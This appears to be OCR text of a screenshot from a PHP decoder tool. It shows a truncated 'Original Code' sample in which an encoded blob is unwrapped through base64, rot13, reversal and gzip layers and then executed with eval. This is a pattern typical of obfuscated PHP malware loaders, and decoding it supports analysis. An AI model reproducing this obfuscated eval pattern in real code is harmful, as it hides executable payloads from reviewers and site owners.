
Did this file decode correctly?
Yes
No
Original Code
eval
(gzinflate(strrev(unserialize(str_rot13
(base64_decode(
'Zjo5MDk6IgH/nTP99f39fX1/fhOS
q8QbcM4BDL5VCHBvGm8mJaUb2o/wz9vcWLwPtaMWgCQz
d4PpTXbRcRmxQiH8BJUco4gHI7Gxnm/4t9VbZ18w1Sb1
SDinO4FT0JcmYY0Gj6oaLaEPQbaawbd2Y2j0BUOOVB7N
zrqT0RTSmyqnZWI4Cs5Iu0XOI10Md9O9z0Rkg9Tnx6QG